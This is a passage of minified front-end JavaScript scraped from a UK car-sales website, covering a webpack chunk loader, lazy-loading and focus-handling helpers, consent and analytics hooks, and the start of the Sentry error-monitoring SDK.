%s",e.message),!1}var o=function(e,t){for(var n=0;n<e.length;n++)if(e[n].checked&&e[n].form===t)return e[n]}(t,e.form);return!o||o===e}(e)},v=function(e){var t=e.getBoundingClientRect(),n=t.width,r=t.height;return 0===n&&0===r},g=function(e,t){var n=t.displayCheck,r=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var o=i.call(e,"details>summary:first-of-type")?e.parentElement:e;if(i.call(o,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return v(e)}else{if("function"==typeof r){for(var a=e;e;){var c=e.parentElement,s=l(e);if(c&&!c.shadowRoot&&!0===r(c))return v(e);e=e.assignedSlot?e.assignedSlot:c||s===e.ownerDocument?c:s.host}e=a}if(function(e){var t,n,r,o,a=e&&l(e),i=null===(t=a)||void 0===t?void 0:t.host,c=!1;if(a&&a!==e)for(c=!!(null!==(n=i)&&void 0!==n&&null!==(r=n.ownerDocument)&&void 0!==r&&r.contains(i)||null!=e&&null!==(o=e.ownerDocument)&&void 0!==o&&o.contains(e));!c&&i;){var s,d,u;c=!(null===(d=i=null===(s=a=l(i))||void 0===s?void 0:s.host)||void 0===d||null===(u=d.ownerDocument)||void 0===u||!u.contains(i))}return c}(e))return!e.getClientRects().length;if("legacy-full"!==n)return!0}return!1},y=function(e,t){return!(t.disabled||c(t)||function(e){return f(e)&&"hidden"===e.type}(t)||g(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(e){return"SUMMARY"===e.tagName})}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var n=0;n<t.children.length;n++){var r=t.children.item(n);if("LEGEND"===r.tagName)return!!i.call(t,"fieldset[disabled] *")||!r.contains(e)}return!0}t=t.parentElement}return!1}(t))},b=function(e,t){return!(h(t)||m(t)<0||!y(e,t))},w=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},C=function e(t){var n=[],r=[];return t.forEach(function(t,o){var a=!!t.scopeParent,i=a?t.scopeParent:t,l=function(e,t){var n=m(e);return n<0&&t&&!u(e)?0:n}(i,a),c=a?e(t.candidates):i;0===l?a?n.push.apply(n,c):n.push(i):r.push({documentOrder:o,tabIndex:l,item:t,isScope:a,content:c})}),r.sort(p).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(n)},E=function(e,t){var n;return n=(t=t||{}).getShadowRoot?d([e],t.includeContainer,{filter:b.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:w}):s(e,t.includeContainer,b.bind(null,t)),C(n)},k=function(e,t){return(t=t||{}).getShadowRoot?d([e],t.includeContainer,{filter:y.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):s(e,t.includeContainer,y.bind(null,t))},S=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==i.call(e,o)&&b(t,e)},M=r.concat("iframe").join(","),L=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==i.call(e,M)&&y(t,e)}},9325:(e,t,n)=>{"use strict";n.d(t,{A:()=>M});var r=n(6540),o=n(8587),a=n(8168);function i(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function l(e,t){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},l(e,t)}var c=n(4146);function s(e,t){if(!e){var n=new Error("loadable: "+t);throw n.framesToPop=1,n.name="Invariant Violation",n}}var d=r.createContext();var u={initialChunks:{}},m="PENDING",p="REJECTED";var f=function(e){return e};function h(e){var t=e.defaultResolveComponent,n=void 0===t?f:t,h=e.render,v=e.onLoad;function g(e,t){void 0===t&&(t={});var f=function(e){return"function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e}(e),g={};function y(e){return t.cacheKey?t.cacheKey(e):f.resolve?f.resolve(e):"static"}function b(e,r,o){var a=t.resolveComponent?t.resolveComponent(e,r):n(e);return c(o,a,{preload:!0}),a}var w,C,E=function(e){var t=y(e),n=g[t];return n&&n.status!==p||((n=f.requireAsync(e)).status=m,g[t]=n,n.then(function(){n.status="RESOLVED"},function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:f.resolve(e),chunkName:f.chunkName(e),error:t?t.message:t}),n.status=p})),n},k=function(e){var n,r;function c(n){var r;return(r=e.call(this,n)||this).state={result:null,error:null,loading:!0,cacheKey:y(n)},s(!n.__chunkExtractor||f.requireSync,"SSR requires `@loadable/babel-plugin`, please install it"),n.__chunkExtractor?(!1===t.ssr||(f.requireAsync(n).catch(function(){return null}),r.loadSync(),n.__chunkExtractor.addChunk(f.chunkName(n))),i(r)):(!1!==t.ssr&&(f.isReady&&f.isReady(n)||f.chunkName&&u.initialChunks[f.chunkName(n)])&&r.loadSync(),r)}r=e,(n=c).prototype=Object.create(r.prototype),n.prototype.constructor=n,l(n,r),c.getDerivedStateFromProps=function(e,t){var n=y(e);return(0,a.A)({},t,{cacheKey:n,loading:t.loading||t.cacheKey!==n})};var d=c.prototype;return d.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&e.status===p&&this.setCache(),this.state.loading&&this.loadAsync()},d.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},d.componentWillUnmount=function(){this.mounted=!1},d.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},d.getCacheKey=function(){return y(this.props)},d.getCache=function(){return g[this.getCacheKey()]},d.setCache=function(e){void 0===e&&(e=void 0),g[this.getCacheKey()]=e},d.triggerOnLoad=function(){var e=this;v&&setTimeout(function(){v(e.state.result,e.props)})},d.loadSync=function(){if(this.state.loading)try{var e=b(f.requireSync(this.props),this.props,M);this.state.result=e,this.state.loading=!1}catch(e){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:f.resolve(this.props),chunkName:f.chunkName(this.props),error:e?e.message:e}),this.state.error=e}},d.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then(function(t){var n=b(t,e.props,M);e.safeSetState({result:n,loading:!1},function(){return e.triggerOnLoad()})}).catch(function(t){return e.safeSetState({error:t,loading:!1})}),t},d.resolveAsync=function(){var e=this.props,t=(e.__chunkExtractor,e.forwardedRef,(0,o.A)(e,["__chunkExtractor","forwardedRef"]));return E(t)},d.render=function(){var e=this.props,n=e.forwardedRef,r=e.fallback,i=(e.__chunkExtractor,(0,o.A)(e,["forwardedRef","fallback","__chunkExtractor"])),l=this.state,c=l.error,s=l.loading,d=l.result;if(t.suspense&&(this.getCache()||this.loadAsync()).status===m)throw this.loadAsync();if(c)throw c;var u=r||t.fallback||null;return s?u:h({fallback:u,result:d,options:t,props:(0,a.A)({},i,{ref:n})})},c}(r.Component),S=(C=function(e){return r.createElement(d.Consumer,null,function(t){return r.createElement(w,Object.assign({__chunkExtractor:t},e))})},(w=k).displayName&&(C.displayName=w.displayName+"WithChunkExtractor"),C),M=r.forwardRef(function(e,t){return r.createElement(S,Object.assign({forwardedRef:t},e))});return M.displayName="Loadable",M.preload=function(e){M.load(e)},M.load=function(e){return E(e)},M}return{loadable:g,lazy:function(e,t){return g(e,(0,a.A)({},t,{suspense:!0}))}}}var v=h({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,n=e.props;return r.createElement(t,n)}}),g=v.loadable,y=v.lazy,b=h({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,n=e.props;return n.children?n.children(t):null}}),w=b.loadable,C=b.lazy;var E=g;E.lib=w,y.lib=C;function k(){return r.createElement("div",{className:"overlay-content modal-loading"},r.createElement("h3",{className:"flex a-center j-center"},"Loading",r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"}))))}const S=E({resolved:{},chunkName:e=>"lazy-".concat(e.file,"-tsx").replace(/[^a-zA-Z0-9_!§$()=\-^°]+/g,"-"),isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:e=>n(7347)("./".concat(e.file,".tsx")),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){const t=this.resolve(e);return n(t)},resolve:e=>n(2680).resolve("./".concat(e.file,".tsx"))},{fallback:r.createElement(k,null)});function M(e){return r.createElement(S,e)}},9922:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(2284),o=n(2327);function a(e){var t=(0,o.A)(e,"string");return"symbol"==(0,r.A)(t)?t:t+""}},9982:(e,t,n)=>{"use strict";e.exports=n(7463)}},i={};function l(e){var t=i[e];if(void 0!==t)return t.exports;var n=i[e]={id:e,loaded:!1,exports:{}};return a[e].call(n.exports,n,n.exports,l),n.loaded=!0,n.exports}l.m=a,l.amdO={},e=[],l.O=(t,n,r,o)=>{if(!n){var a=1/0;for(d=0;d<e.length;d++){for(var[n,r,o]=e[d],i=!0,c=0;c<n.length;c++)(!1&o||a>=o)&&Object.keys(l.O).every(e=>l.O[e](n[c]))?n.splice(c--,1):(i=!1,o<a&&(a=o));if(i){e.splice(d--,1);var s=r();void 0!==s&&(t=s)}}return t}o=o||0;for(var d=e.length;d>0&&e[d-1][2]>o;d--)e[d]=e[d-1];e[d]=[n,r,o]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,l.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var o=Object.create(null);l.r(o);var a={};t=t||[null,n({}),n([]),n(n)];for(var i=2&r&&e;("object"==typeof i||"function"==typeof i)&&!~t.indexOf(i);i=n(i))Object.getOwnPropertyNames(i).forEach(t=>a[t]=()=>e[t]);return a.default=()=>e,l.d(o,a),o},l.d=(e,t)=>{for(var n in t)l.o(t,n)&&!l.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce((t,n)=>(l.f[n](e,t),t),[])),l.u=e=>e+"."+{199:"cdf7e0352c1be3004a4d",244:"b7aaf70fd1afd996e2cc",455:"3731b2e958027f7a62cb",536:"000ed5ebdd6754590bed",1678:"160ca1cf24ab9446436a",2082:"12a756e5b4ff1599db88",2131:"99edc50c3d6675eee69c",2300:"488a7863d14de2b89dfa",2421:"d1b09b2b3cc79619929b",2473:"7f7308f213fc56065945",2539:"75601d9cec949263e2cd",2544:"3f384d53b33ecb845607",2655:"c58e814942e39d96e3f4",2738:"70d7ff93646e57bd9e45",2813:"2f9c8a67b196eccb259b",2979:"f1cd7a6f3d179ec7cf90",3085:"c8f7ac188a3984d4904b",3219:"05fa086b4c44b749644a",3461:"87ebb9bb6df0ea9a4de3",3548:"9a76995012a44eabe79e",3607:"80ea109f14ec96b18adc",3653:"b2836aa642dcd12c648a",3695:"dcacf5759142a3558cd3",3701:"330aa8a96b805882576f",4060:"558f416385facd976e50",4492:"b33d593dc27f07e1875e",4654:"ea6ce962b04d1c1bc175",5084:"e74e670bcaf71b00dec9",5233:"fe714e458218a6a2bf87",5649:"0fd321fb936ff1d471a0",6089:"5facdcf9f3b2b2c9215c",6197:"2b1c3794d1ee87d88cad",6336:"7ac0c86abf0e8af86977",6428:"7ef55cf25ddb11c207ee",6536:"c3957495e522207058cd",6620:"2c0d425a4e3ea01c37d2",6624:"6cb4075a6144371faacc",6753:"aabdca4383470305eec4",7242:"ece85651e2edf02eb882",7540:"ef107f7ff353fe45514d",7572:"7afdecaa9ec53a273a79",7728:"24b25a5de6e2c21d655b",7789:"0b3224775630e51ffe73",7813:"17911b98dac84dc3c4d4",7999:"01c369bfb6e77307621b",8015:"e70ce5df1269b7413a86",8682:"52e3bb71b455a532ef7a",8777:"f0ba54551d87027ce284",9128:"6b95335b8b9fa1c2bfc0",9134:"b3f36eecc41e1d61afc7",9695:"4b81d08fcfa82c871505",9728:"0ac3bbd4b615c86ab4da"}[e]+".js",l.miniCssF=e=>{},l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},o="motors-website:",l.l=(e,t,n,a)=>{if(r[e])r[e].push(t);else{var i,c;if(void 0!==n)for(var s=document.getElementsByTagName("script"),d=0;d<s.length;d++){var u=s[d];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==o+n){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",l.nc&&i.setAttribute("nonce",l.nc),i.setAttribute("data-webpack",o+n),i.src=e),r[e]=[t];var m=(t,n)=>{i.onerror=i.onload=null,clearTimeout(p);var o=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach(e=>e(n)),t)return t(n)},p=setTimeout(m.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=m.bind(null,i.onerror),i.onload=m.bind(null,i.onload),c&&document.head.appendChild(i)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),l.j=4724,l.p="https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/bundles/",(()=>{var e={4724:0};l.f.j=(t,n)=>{var r=l.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var o=new Promise((n,o)=>r=e[t]=[n,o]);n.push(r[2]=o);var a=l.p+l.u(t),i=new Error;l.l(a,n=>{if(l.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;i.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",i.name="ChunkLoadError",i.type=o,i.request=a,r[1](i)}},"chunk-"+t,t)}},l.O.j=t=>0===e[t];var t=(t,n)=>{var r,o,[a,i,c]=n,s=0;if(a.some(t=>0!==e[t])){for(r in i)l.o(i,r)&&(l.m[r]=i[r]);if(c)var d=c(l)}for(t&&t(n);s<a.length;s++)o=a[s],l.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return l.O(d)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),l.nc=void 0;var c=l.O(void 0,[4121],()=>l(1475));c=l.O(c)})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/431EA781E058E49DA1993252584A1982E43A3A35/bundles/js/motorscorefinally.js
body_size: 41870
content:
(()=>{"use strict";var t,e={2555:(t,e,n)=>{function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function s(t){var e=function(t,e){if("object"!=r(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var s=n.call(t,e||"default");if("object"!=r(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==r(e)?e:e+""}function o(t,e,n){return(e=s(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){o(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}n.d(e,{A:()=>a})},4511:(t,e,n)=>{var r=n(2960);(new Date).getFullYear();function s(t){return null!=t&&"object"==typeof t&&"Code"in t&&"number"==typeof t.Code}function o(t){return t instanceof Error}function i(t){return null!=t&&"object"==typeof t&&"WarningMessage"in t&&"string"==typeof t.WarningMessage&&t.WarningMessage.length>0}function a(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof t?t:o(t)?t.message:s(t)?t.FriendlyMessage||t.Message||"API Error ".concat(t.Code):i(t)?t.WarningMessage:function(t){return null!=t&&"object"==typeof t&&"message"in t&&"string"==typeof t.message&&t.message.length>0}(t)?t.message:e}function c(t){var e;if("function"!=typeof(null===(e=window.permutive)||void 0===e?void 0:e.consent))return console.warn("[Motors] Permutive.consent() not available - consent not updated:",t),!1;try{return window.permutive.consent(t),!0}catch(t){return console.error("[Motors] Permutive.consent() error:",a(t)),!1}}window.m&&function(){const t=window.m.Reducer().get(!0);t&&(window.m.Store=(0,r.Tw)(function(t){let{dispatch:e,getState:n}=t;return t=>r=>"function"==typeof r?r(e,n):t(r)})(r.y$)((0,r.HY)(t)),function(t,e){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(t,{detail:e}))}catch(t){return!1}}("m:ready"))}(window);window.addEventListener("OTConsentApplied",()=>{window.OnetrustActiveGroups.includes("MCU1")?c({opt_in:!0,token:"OK"}):c({opt_in:!1})});const u="2",d="15220964",p="https://sb.scorecardresearch.com/cs/15220964/beacon.js",l="9.46.0",f=globalThis;function m(){return h(f),f}function h(t){const e=t.__SENTRY__=t.__SENTRY__||{};return e.version=e.version||l,e[l]=e[l]||{}}function g(t,e,n=f){const r=n.__SENTRY__=n.__SENTRY__||{},s=r[l]=r[l]||{};return s[t]||(s[t]=e())}const _="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,y=Object.prototype.toString;function v(t){switch(y.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return $(t,Error)}}function b(t,e){return y.call(t)===`[object ${e}]`}function S(t){return b(t,"ErrorEvent")}function E(t){return b(t,"DOMError")}function w(t){return b(t,"String")}function T(t){return"object"==typeof t&&null!==t&&"__sentry_template_string__"in t&&"__sentry_template_values__"in t}function x(t){return null===t||T(t)||"object"!=typeof t&&"function"!=typeof t}function k(t){return b(t,"Object")}function I(t){return"undefined"!=typeof Event&&$(t,Event)}function P(t){return Boolean(t?.then&&"function"==typeof t.then)}function $(t,e){try{return t instanceof e}catch{return!1}}function C(t){return!("object"!=typeof t||null===t||!t.__isVue&&!t._isVue)}function O(t){return"undefined"!=typeof Request&&$(t,Request)}const A=f;function R(t,e={}){if(!t)return"<unknown>";try{let n=t;const r=5,s=[];let o=0,i=0;const a=" > ",c=a.length;let u;const d=Array.isArray(e)?e:e.keyAttrs,p=!Array.isArray(e)&&e.maxStringLength||80;for(;n&&o++<r&&(u=L(n,d),!("html"===u||o>1&&i+s.length*c+u.length>=p));)s.push(u),i+=u.length,n=n.parentNode;return s.reverse().join(a)}catch{return"<unknown>"}}function L(t,e){const n=t,r=[];if(!n?.tagName)return"";if(A.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const s=e?.length?e.filter(t=>n.getAttribute(t)).map(t=>[t,n.getAttribute(t)]):null;if(s?.length)s.forEach(t=>{r.push(`[${t[0]}="${t[1]}"]`)});else{n.id&&r.push(`#${n.id}`);const t=n.className;if(t&&w(t)){const e=t.split(/\s+/);for(const t of e)r.push(`.${t}`)}}const o=["aria-label","type","name","title","alt"];for(const t of o){const e=n.getAttribute(t);e&&r.push(`[${t}="${e}"]`)}return r.join("")}function D(){try{return A.document.location.href}catch{return""}}function N(t){if(!A.HTMLElement)return null;let e=t;for(let t=0;t<5;t++){if(!e)return null;if(e instanceof HTMLElement){if(e.dataset.sentryComponent)return e.dataset.sentryComponent;if(e.dataset.sentryElement)return e.dataset.sentryElement}e=e.parentNode}return null}const M=["debug","info","warn","error","log","assert","trace"],j={};function q(t){if(!("console"in f))return t();const e=f.console,n={},r=Object.keys(j);r.forEach(t=>{const r=j[t];n[t]=e[t],e[t]=r});try{return t()}finally{r.forEach(t=>{e[t]=n[t]})}}function F(){Y().enabled=!0}function U(){Y().enabled=!1}function H(){return Y().enabled}function B(...t){J("log",...t)}function z(...t){J("warn",...t)}function W(...t){J("error",...t)}function J(t,...e){_&&H()&&q(()=>{f.console[t](`Sentry Logger [${t}]:`,...e)})}function Y(){return _?g("loggerSettings",()=>({enabled:!1})):{enabled:!1}}const G={enable:F,disable:U,isEnabled:H,log:B,warn:z,error:W};function V(t,e=0){return"string"!=typeof t||0===e||t.length<=e?t:`${t.slice(0,e)}...`}function K(t,e){if(!Array.isArray(t))return"";const n=[];for(let e=0;e<t.length;e++){const r=t[e];try{C(r)?n.push("[VueViewModel]"):n.push(String(r))}catch{n.push("[value cannot be serialized]")}}return n.join(e)}function X(t,e,n=!1){return!!w(t)&&(b(e,"RegExp")?e.test(t):!!w(e)&&(n?t===e:t.includes(e)))}function Z(t,e=[],n=!1){return e.some(e=>X(t,e,n))}function Q(t,e,n){if(!(e in t))return;const r=t[e];if("function"!=typeof r)return;const s=n(r);"function"==typeof s&&et(s,r);try{t[e]=s}catch{_&&G.log(`Failed to replace method "${e}" in object`,t)}}function tt(t,e,n){try{Object.defineProperty(t,e,{value:n,writable:!0,configurable:!0})}catch{_&&G.log(`Failed to add non-enumerable property "${e}" to object`,t)}}function et(t,e){try{const n=e.prototype||{};t.prototype=e.prototype=n,tt(t,"__sentry_original__",e)}catch{}}function nt(t){return t.__sentry_original__}function rt(t){if(v(t))return{message:t.message,name:t.name,stack:t.stack,...ot(t)};if(I(t)){const e={type:t.type,target:st(t.target),currentTarget:st(t.currentTarget),...ot(t)};return"undefined"!=typeof CustomEvent&&$(t,CustomEvent)&&(e.detail=t.detail),e}return t}function st(t){try{return e=t,"undefined"!=typeof Element&&$(e,Element)?R(t):Object.prototype.toString.call(t)}catch{return"<unknown>"}var e}function ot(t){if("object"==typeof t&&null!==t){const e={};for(const n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}return{}}function it(t=function(){const t=f;return t.crypto||t.msCrypto}()){let e=()=>16*Math.random();try{if(t?.randomUUID)return t.randomUUID().replace(/-/g,"");t?.getRandomValues&&(e=()=>{const e=new Uint8Array(1);return t.getRandomValues(e),e[0]})}catch{}return([1e7]+1e3+4e3+8e3+1e11).replace(/[018]/g,t=>(t^(15&e())>>t/4).toString(16))}function at(t){return t.exception?.values?.[0]}function ct(t){const{message:e,event_id:n}=t;if(e)return e;const r=at(t);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function ut(t,e,n){const r=t.exception=t.exception||{},s=r.values=r.values||[],o=s[0]=s[0]||{};o.value||(o.value=e||""),o.type||(o.type=n||"Error")}function dt(t,e){const n=at(t);if(!n)return;const r=n.mechanism;if(n.mechanism={type:"generic",handled:!0,...r,...e},e&&"data"in e){const t={...r?.data,...e.data};n.mechanism.data=t}}function pt(t){if(function(t){try{return t.__sentry_captured__}catch{}}(t))return!0;try{tt(t,"__sentry_captured__",!0)}catch{}return!1}function lt(){return Date.now()/1e3}let ft,mt;function ht(){return(ft??(ft=function(){const{performance:t}=f;if(!t?.now||!t.timeOrigin)return lt;const e=t.timeOrigin;return()=>(e+t.now())/1e3}()))()}function gt(){return mt||(mt=function(){const{performance:t}=f;if(!t?.now)return[void 0,"none"];const e=36e5,n=t.now(),r=Date.now(),s=t.timeOrigin?Math.abs(t.timeOrigin+n-r):e,o=s<e,i=t.timing?.navigationStart,a="number"==typeof i?Math.abs(i+n-r):e;return o||a<e?s<=a?[t.timeOrigin,"timeOrigin"]:[i,"navigationStart"]:[r,"dateNow"]}()),mt[0]}function _t(t){const e=ht(),n={sid:it(),init:!0,timestamp:e,started:e,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>function(t){return{sid:`${t.sid}`,init:t.init,started:new Date(1e3*t.started).toISOString(),timestamp:new Date(1e3*t.timestamp).toISOString(),status:t.status,errors:t.errors,did:"number"==typeof t.did||"string"==typeof t.did?`${t.did}`:void 0,duration:t.duration,abnormal_mechanism:t.abnormal_mechanism,attrs:{release:t.release,environment:t.environment,ip_address:t.ipAddress,user_agent:t.userAgent}}}(n)};return t&&yt(n,t),n}function yt(t,e={}){if(e.user&&(!t.ipAddress&&e.user.ip_address&&(t.ipAddress=e.user.ip_address),t.did||e.did||(t.did=e.user.id||e.user.email||e.user.username)),t.timestamp=e.timestamp||ht(),e.abnormal_mechanism&&(t.abnormal_mechanism=e.abnormal_mechanism),e.ignoreDuration&&(t.ignoreDuration=e.ignoreDuration),e.sid&&(t.sid=32===e.sid.length?e.sid:it()),void 0!==e.init&&(t.init=e.init),!t.did&&e.did&&(t.did=`${e.did}`),"number"==typeof e.started&&(t.started=e.started),t.ignoreDuration)t.duration=void 0;else if("number"==typeof e.duration)t.duration=e.duration;else{const e=t.timestamp-t.started;t.duration=e>=0?e:0}e.release&&(t.release=e.release),e.environment&&(t.environment=e.environment),!t.ipAddress&&e.ipAddress&&(t.ipAddress=e.ipAddress),!t.userAgent&&e.userAgent&&(t.userAgent=e.userAgent),"number"==typeof e.errors&&(t.errors=e.errors),e.status&&(t.status=e.status)}function vt(t,e,n=2){if(!e||"object"!=typeof e||n<=0)return e;if(t&&0===Object.keys(e).length)return t;const r={...t};for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=vt(r[t],e[t],n-1));return r}function bt(){return it()}function St(){return it().substring(16)}const Et="_sentrySpan";function wt(t,e){e?tt(t,Et,e):delete t[Et]}function Tt(t){return t[Et]}class xt{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:bt(),sampleRand:Math.random()}}clone(){const t=new xt;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,wt(t,Tt(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&yt(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,e){return this._tags={...this._tags,[t]:e},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,e){return this._extra={...this._extra,[t]:e},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,e){return null===e?delete this._contexts[t]:this._contexts[t]=e,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const e="function"==typeof t?t(this):t,n=e instanceof xt?e.getScopeData():k(e)?t:void 0,{tags:r,extra:s,user:o,contexts:i,level:a,fingerprint:c=[],propagationContext:u}=n||{};return this._tags={...this._tags,...r},this._extra={...this._extra,...s},this._contexts={...this._contexts,...i},o&&Object.keys(o).length&&(this._user=o),a&&(this._level=a),c.length&&(this._fingerprint=c),u&&(this._propagationContext=u),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,wt(this,void 0),this._attachments=[],this.setPropagationContext({traceId:bt(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,e){const n="number"==typeof e?e:100;if(n<=0)return this;const r={timestamp:lt(),...t,message:t.message?V(t.message,2048):t.message};return this._breadcrumbs.push(r),this._breadcrumbs.length>n&&(this._breadcrumbs=this._breadcrumbs.slice(-n),this._client?.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return 